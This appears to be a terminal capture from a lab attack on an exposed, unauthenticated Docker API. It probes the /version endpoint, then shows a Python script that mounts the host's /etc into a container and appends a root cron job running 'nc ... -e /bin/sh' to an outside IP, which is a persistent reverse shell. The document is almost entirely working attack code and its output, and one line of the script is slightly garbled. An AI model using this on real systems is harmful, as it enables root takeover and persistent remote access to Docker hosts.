 (d9㉿D9)-[~/me]
$ curl -v http://192.168.88.134:2375/version 130 ⨯
* Trying 192.168.88.134:2375...
* Connected to 192.168.88.134 (192.168.88.134) port 2375 (#0)
> GET /version HTTP/1.1
> Host: 192.168.88.134:2375
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Api-Version: 1.37
< Content-Type: application/json
< Docker-Experimental: false
< Ostype: linux
< Server: Docker/18.03.0-ce (linux)
< Date: Sun, 10 Jan 2021 09:15:31 GMT
< Content-Length: 541
<
{"Platform":{"Name":""},"Components":[{"Name":"Engine","Version":"18.03.0-ce","D
etails":{"ApiVersion":"1.37","Arch":"amd64","BuildTime":"2018-03-21T23:14:54.000
000000+00:00","Experimental":"false","GitCommit":"0520e24","GoVersion":"go1.9.4"
,"KernelVersion":"4.4.0-142-generic","MinAPIVersion":"1.12","Os":"linux"}}],"Ver
sion":"18.03.0-ce","ApiVersion":"1.37","MinAPIVersion":"1.12","GitCommit":"0520e
24","GoVersion":"go1.9.4","Os":"linux","Arch":"amd64","KernelVersion":"4.4.0-142
-generic","BuildTime":"2018-03-21T23:14:54.000000000+00:00"}
* Connection #0 to host 192.168.88.134 left intact
(d9㉿D9)-[~/me]
$ python3 docker-un.py
(d9㉿D9)-[~/me]
$ cat docker-un.py
import docker
client = docker.DockerClient(base_url http://192.168.88.134:2375/')
data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bi
n/nc 192.168.130.205 1235 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=Tru
e, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}})